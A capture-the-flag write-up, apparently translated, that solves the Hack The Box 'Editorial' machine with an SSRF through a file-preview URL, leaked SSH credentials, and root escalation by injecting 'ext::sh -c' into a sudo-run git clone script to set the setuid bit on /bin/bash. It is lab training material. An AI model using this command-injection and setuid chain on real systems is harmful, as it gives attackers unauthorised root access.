Editorial HTB Writeup

HTB machine link:
https://app.hackthebox.com/machines/Editorial
Recon Link to heading
First, as usual, scan the target host with nmap

From the output we get the name of the domain - editorial.htb
You can’t just log in like that, you need to add an entry to /etc/hosts

This can be done with a single command
sudo echo "10.10.11.20 editorial.htb" | sudo tee -a /etc/hosts
The site can now be accessed
User flag Link to heading
The file upload functionality is immediately noticeable

When we click on the “Preview” button, we get this request:
Let’s try to enter our IP, on which we previously started the listener with the command nc -nlvp 4444

We’re getting a bounce, looks like we got an SSRF vulnerability.

Now let’s try to access the internal IP

When you download the generated file, you can see the internal endpoints


In one of these endpoints lie the ssh creds


They can be used to connect to the car and get the User flag.
Root flag Link to heading


bash -p
cd /root
cat root.txt

Or, if no one’s been in the car before you, we do this:

grep -r "prod" ./
cd ./apps/.git/logs
cat HEAD
git show 1e84a036b2f33c59e2390730699a488c65643d28

echo '#!/bin/bash' > /tmp/exploit.sh
echo 'chmod u+s /bin/bash' >> /tmp/exploit.sh
sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c '/tmp/exploit.sh'"
ls -l /bin/bash
-rwsr-xr-x 1 root root 1396520 Mar 14 11:31 /bin/bash
/bin/bash -p
bash-5.1#